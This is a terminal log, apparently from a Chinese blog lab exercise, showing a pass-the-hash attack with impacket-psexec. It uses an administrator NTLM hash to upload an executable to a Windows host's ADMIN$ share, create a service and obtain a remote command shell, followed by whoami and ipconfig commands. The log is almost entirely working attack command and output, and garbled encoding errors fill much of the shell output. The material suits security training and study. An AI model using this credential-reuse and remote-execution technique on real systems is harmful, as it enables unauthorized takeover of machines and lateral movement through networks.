 (root㉿kali)-[~/桌面]
#
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:f67f5e3f66efd7298be6acd32eeeb27c administrator@192.168.17.130
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.17.130.....
[*] Found writable share ADMIN$
[*] Uploading file AJUJONAx.exe
[*] Opening SVCManager on 192.168.17.130.....
[*] Creating service ORtL on 192.168.17.130.....
[*] Starting service ORtL.....
[!] Press help for extra shell commands [
-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [ 10.0.19043.928]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation
C:\Windows\system32> whomai [
-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
'whomai'
C:\Windows\system32> ifconfig [
-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
'ifconfig'
C:\Windows\system32> ipconfig [
-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Ethernet0:
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
DNS . . . . . . . : localdomain
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
�������� IPv6 . . . . . . . . : fe80::3426:22e2:2798:862e%4
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
IPv4 ��192.168.17.130 : . . . . . . . . . . . .
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
�������� . . . . . . . . . . . . : 255.255.255.0
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
. . . . . . . . . . . . . : 192.168.17.2
CSDN @L_DC